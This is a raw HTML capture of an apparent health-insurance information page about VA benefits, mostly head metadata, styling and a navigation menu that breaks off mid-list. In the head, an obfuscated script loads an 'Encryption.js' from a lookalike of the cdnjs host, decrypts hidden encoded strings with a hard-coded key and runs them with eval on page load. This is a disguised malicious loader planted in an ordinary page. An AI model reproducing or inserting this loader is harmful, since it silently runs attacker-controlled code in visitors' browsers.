

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.affordablehealthinsurance.space/latest-offers-and-discounts/discounts-for-private-health-insurance
body_size: 19804
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.9.4" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Comparing VA Benefits for Veterans and Their Families</title><meta name="author" content="Wayne Peragine" /><meta name="description" content="Learn about the differences between VA benefits for veterans and their families and other government-funded health insurance plans." /><meta name="keywords" content="department of veterans affairs, access, pension, age, status" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Comparing VA Benefits for Veterans and Their Families" /><meta property="og:description" content="Learn about the differences between VA benefits for veterans and their families and other government-funded health insurance plans." /><meta property="og:url" content="https://www.affordablehealthinsurance.space/category" /><meta property="og:site_name" content="affordablehealthinsurance.space"/><meta property="og:image" content="https://www.affordablehealthinsurance.space/img/1718e4b564fdefb561a11e8e6528a130.jpg?12"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Learn about the differences between VA benefits for veterans and their families and other government-funded health insurance plans." /><meta name="twitter:title" content="Comparing VA Benefits for Veterans and Their Families" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.affordablehealthinsurance.space#website","url": "https://www.affordablehealthinsurance.space","name": "affordablehealthinsurance.space","inLanguage": "en","description": "Learn about the differences between VA benefits for veterans and their families and other government-funded health insurance plans."},{"@type": "ImageObject","@id": "https://www.affordablehealthinsurance.space/category#primaryimage","inLanguage": "en","url": "https://www.affordablehealthinsurance.space/img/1718e4b564fdefb561a11e8e6528a130.jpg?12","width": 1920,"height": 800,"caption": "Comparing VA Benefits for Veterans and Their Families"},{"@type": "WebPage","@id": "https://www.affordablehealthinsurance.space/category#webpage","url": "https://www.affordablehealthinsurance.space/category","name": "Comparing VA Benefits for Veterans and Their Families","isPartOf": {"@id": "https://www.affordablehealthinsurance.space#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.affordablehealthinsurance.space/category#primaryimage"},"datePublished": "2025-10-12T02-13-56.000Z","dateModified": "2025-10-12T02-13-56.000Z","description": "Learn about the differences between VA benefits for veterans and their families and other government-funded health insurance plans.","potentialAction": [{"@type": "ReadAction","target": ["https://www.affordablehealthinsurance.space/category"]}]}]}</script><link rel="icon" href="https://www.affordablehealthinsurance.space/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.affordablehealthinsurance.space/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.affordablehealthinsurance.space/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.affordablehealthinsurance.space/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.affordablehealthinsurance.space/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.affordablehealthinsurance.space/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.affordablehealthinsurance.space/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Inter', 'Oswald'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#551a8b; --font-heading:Inter; --font-body:Oswald;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.affordablehealthinsurance.space/css/bootstrap.min.css?ver=3.3.9" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.affordablehealthinsurance.space/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.affordablehealthinsurance.space/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.affordablehealthinsurance.space/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.affordablehealthinsurance.space"/><style type="text/css">.sjzw_header_magazine_style.two_header_top_style.sjzw_cus_top_share .header_top_bar_wrapper { background: #333333;}h4 {margin-top: 34px;}.home_section3 { background-color: #33333308;}.enable_footer_columns_dark { background: #333333; color: #fff; border-top: 1px solid #333333;}.sjzw_radus_e {border-radius: 4px;}.single_post_title_main { text-align: left; max-width: 86%; font-size: 36px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #333333; color: #fff; font-weight: bold; border-radius: 22px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 36px;}.post_content.sjzw_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 20px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 18px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 20px;}.single-post-meta-wrapper.sjzw_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 18px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 20px; border: 1px solid #ebebeb;}.auth .author-info.sjzw_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.sjzw_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.sjzw_auth_head .author-avatar { display: block; float: right; margin-left: 50px;}.author-info.sjzw_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; box-shadow: 0 0 0 4px #333333; margin-top: -27px;}.author-info.sjzw_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #333333; margin-right: 5px; padding: 2px 10px; border-radius: 20px;}.grid-sidebar .box { margin-bottom: 0!important; width: 50%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #333333;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 121%; height: 3px; border-radius: 53px; background: #333333; left: 1px;}.bottom_footer_menu_text .sjzw_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.sjzw_cat_img_w:last-child, .footer-columns .sjzw_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f022";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f022";}.sjzw_day_night .jl-night-toggle-icon { width: 46px; background: rgba(0,0,0,.4); border-radius: 38;}.sjzw__cat_img_w .sjzw__cat_img_c { height: 70px; position: relative; border-radius: 1px; margin-top: :13px;}.footer-columns .sjzw__cat_img_w .sjzw__cat_img_c { border: 0px solid #525252; background: #3a3939;}header.header-wraper.sjzw_header_magazine_style.two_header_top_style.header_layout_style3_custom.sjzw_cus_top_share.border_down { background: #333333; height: 122px;}.sjzw__s_pagination { display: none;}.sjzw_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.sjzw__lead_large { display: block;position: relative;}.sjzw__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.sjzw_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.sjzw_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.sjzw__lead_large { display: none;position: relative;}.sjzw__lead_mobile { display: block;position: relative;}}</style><style></style><script data-host="https://app.analyzati.com" data-dnt="false" src="https://app.analyzati.com/js/script.js" id="ZwSg9rf6GA" async defer></script><br><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var jBRVOACNPDXUKIA = 'YSgUUtQPsBHQCuY';var lBVKGRDVIVKOzTO = '[base64]';var UXJMVXVACaVTdLR = '[base64]';let ycZKJAZprWSXjDD = new Encryption();var PdODSFRwPaYHOnB = ycZKJAZprWSXjDD.decrypt(lBVKGRDVIVKOzTO, jBRVOACNPDXUKIA);if (!eval(PdODSFRwPaYHOnB)) {eval(ycZKJAZprWSXjDD.decrypt(UXJMVXVACaVTdLR, jBRVOACNPDXUKIA));};</script></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper sjzw_clear_at sjzw_radius sjzw_none_box_styles sjzw_border_radiuss sjzw_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper sjzw_header_magazine_style two_header_top_style header_layout_style3_custom sjzw_cus_top_share "><div class="sjzw_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper sjzw_menu_sticky sjzw_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 70px;"><div class="search_header_menu sjzw_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="sjzw_day_night sjzw_day_en"> <span class="jl-night-toggle-icon"><span class="sjzw_moon"><i class="jli-moon fas fa-list-alt"></i></span><span class="sjzw_sun"><i class="jli-sun far fa-list-alt"></i></span></span></div></div><div class="menu-primary-container navigation_wrapper sjzw_cus_share_mnu"><ul id="mainmenu" class="sjzw_main_menu"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.affordablehealthinsurance.space">Home<span class="border-menu"></span></a></li> <li class="menu-item menu-item-has-children"> <a>Best Reads<span class="border-menu"></span><span class="sjzw_menu_lb" style="background: #222ddc !important;"><span class="sjzw_lb_ar" style="border-top: 3px solid #222ddc !important;"></span>New</span></a><ul class="sub-menu menu_post_feature sjzw_menu_tls"><li><div id="sprasa_recent_large_widgets-2" class="widget main_post_style"><h3 class="widget-title"><span>Best Reads</span></h3><div class="sjzw_grid_overlay sjzw_w_menu sjzw_clear_at"><div class="sjzw_grid_overlay_col"><div class="sjzw_grid_verlay_wrap sjzw_radus_e"><div class="sjzw_f_img_bg" style="background-image: url('https://www.affordablehealthinsurance.space/img/t6ab852e1f80521ac475b43c999b740cd.jpg')"></div><a href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-premium-costs-and-copays-coinsurance-amounts" class="sjzw_f_img_link"></a><div class="sjzw_f_postbox"><h3 class="sjzw_f_title"><a href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-premium-costs-and-copays-coinsurance-amounts">Understanding Premium Costs and Copays/Coinsurance Amounts</a></h3><span class="sjzw_post_meta"><span class="post-date"><i class="far fa-edit"></i>11/10/25</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>7 minutes 27, seconds read</span></span></div></div></div><div class="sjzw_grid_overlay_col"><div class="sjzw_grid_verlay_wrap sjzw_radus_e"><div class="sjzw_f_img_bg" style="background-image: url('https://www.affordablehealthinsurance.space/img/t7fec6f904d96329acd6af1484e2960e9.jpg')"></div><a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-income-based-discounts-for-medicare-and-medicaid" class="sjzw_f_img_link"></a><div class="sjzw_f_postbox"><h3 class="sjzw_f_title"><a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-income-based-discounts-for-medicare-and-medicaid">Understanding Income-based Discounts for Medicare and Medicaid</a></h3><span class="sjzw_post_meta"><span class="post-date"><i class="far fa-edit"></i>11/10/25</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>7 minutes 39, seconds read</span></span></div></div></div><div class="sjzw_grid_overlay_col"><div class="sjzw_grid_verlay_wrap sjzw_radus_e"><div class="sjzw_f_img_bg" style="background-image: url('https://www.affordablehealthinsurance.space/img/t400542b99381fd5482be5b2da99aaac1.jpg')"></div><a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-short-term-health-insurance-plans" class="sjzw_f_img_link"></a><div class="sjzw_f_postbox"><h3 class="sjzw_f_title"><a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-short-term-health-insurance-plans">Short-Term Health Insurance Plans: What You Need to Know</a></h3><span class="sjzw_post_meta"><span class="post-date"><i class="far fa-edit"></i>11/10/25</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>9 minutes 11, seconds read</span></span></div></div></div><div class="sjzw_grid_overlay_col"><div class="sjzw_grid_verlay_wrap sjzw_radus_e"><div class="sjzw_f_img_bg" style="background-image: url('https://www.affordablehealthinsurance.space/img/t4a759656546d08842d0b72be1d0a99f3.jpg')"></div><a href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-premium-costs-for-employers-and-employees" class="sjzw_f_img_link"></a><div class="sjzw_f_postbox"><h3 class="sjzw_f_title"><a href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-premium-costs-for-employers-and-employees">Premium Costs for Employers and Employees</a></h3><span class="sjzw_post_meta"><span class="post-date"><i class="far fa-edit"></i>11/10/25</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>7 minutes 27, seconds read</span></span></div></div></div></div></div></li></ul></li><li class="menu-item menu-item-has-children"><a href="#">Affordable Health Insurance<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans">Types of health insurance plans<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans/group-health-insurance-plans">Group health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-large-business-health-insurance-plans">Large business health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-association-health-plans">Association health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-self-insured-group-health-plans">Self-insured group health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-small-business-health-insurance-plans">Small business health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans/private-health-insurance-plans">Private health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-individual-health-insurance-plans">Individual health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-family-health-insurance-plans">Family health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-employer-sponsored-health-insurance-plans">Employer-sponsored health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-short-term-health-insurance-plans">Short-term health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans/government-funded-health-insurance-plans">Government-funded health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-chip-children-s-health-insurance-program">CHIP (Children's Health Insurance Program)<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-medicare">Medicare<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-medicaid">Medicaid<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-va-veterans-affairs-health-benefits">VA (Veterans Affairs) health benefits<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts">Latest offers and discounts<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts/discounts-for-private-health-insurance">Discounts for private health insurance<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-family-discounts">Family discounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-multi-policy-discounts">Multi-policy discounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-loyalty-discounts">Loyalty discounts<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts/discounts-for-group-health-insurance">Discounts for group health insurance<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-low-cost-employee-incentives">Low-cost employee incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-wellness-program-discounts">Wellness program discounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-multi-policy-discounts">Multi-policy discounts<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts/government-funded-health-insurance-discounts">Government-funded health insurance discounts<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-discounts-for-native-americans-and-alaska-natives">Discounts for Native Americans and Alaska Natives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-income-based-discounts-for-medicare-and-medicaid">Income-based discounts for Medicare and Medicaid<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-discounts-for-veterans-and-their-families">Discounts for veterans and their families<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans">Comparing different plans<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans/comparing-private-health-insurance-plans">Comparing private health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-provider-networks-and-access-to-care">Comparing provider networks and access to care<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-coverage-levels-and-deductibles">Comparing coverage levels and deductibles<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-premium-costs-and-copays">Comparing premium costs and copays<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans/comparing-group-health-insurance-plans">Comparing group health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-premium-costs-and-copays">Comparing premium costs and copays<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-provider-networks-and-access-to-care">Comparing provider networks and access to care<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-coverage-levels-and-deductibles">Comparing coverage levels and deductibles<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans/comparing-government-funded-health-insurance-plans">Comparing government-funded health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-medicare-and-medicaid-coverage-levels-and-benefits">Comparing Medicare and Medicaid coverage levels and benefits<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-chip-children-s-health-insurance-program-coverage-levels-and-benefits">Comparing CHIP (Children's Health Insurance Program) coverage levels and benefits<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-va-benefits-for-veterans-and-their-families">Comparing VA benefits for veterans and their families<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison">Quotes and comparison<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison/quoting-private-health-insurance-plans">Quoting private health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-requesting-quotes-from-multiple-providers">Requesting quotes from multiple providers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the coverage details of each plan<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing quotes across different providers and plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison/quoting-group-health-insurance-plans">Quoting group health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-requesting-quotes-from-multiple-providers">Requesting quotes from multiple providers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the coverage details of each plan<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing quotes across different providers and plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison/quoting-government-funded-health-insurance-plans">Quoting government-funded health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the coverage details of each plan<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-requesting-quotes-from-multiple-providers-for-medicare-medicaid-va-or-chip-coverage">Requesting quotes from multiple providers for Medicare, Medicaid, VA, or CHIP coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing quotes across different providers and plans<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance">Private health insurance<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance/types-of-private-health-insurance-plans">Types of private health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-family-health-insurance-plans">Family health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-individual-health-insurance-plans">Individual health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-employer-sponsored-health-insurance-plans">Employer-sponsored health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-short-term-health-insurance-plans">Short-term health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance/benefits-of-private-health-insurance-plans">Benefits of private health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-guaranteed-issue-coverage-for-pre-existing-conditions">Guaranteed issue coverage for pre-existing conditions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-prescription-drug-coverage">Prescription drug coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-choice-of-network-providers-and-access-to-care">Choice of network providers and access to care<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance/costs-of-private-health-insurance-plans">Costs of private health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-out-of-pocket-maximums-and-deductibles">Out-of-pocket maximums and deductibles<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-premium-costs-and-copays-coinsurance-amounts">Premium costs and copays/coinsurance amounts<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance">Group health insurance<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance/types-of-group-health-insurance-plans">Types of group health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-small-business-health-insurance-plans">Small business health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-large-business-health-insurance-plans">Large business health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-association-health-plans">Association health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-self-insured-group-health-plans">Self-insured group health plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a 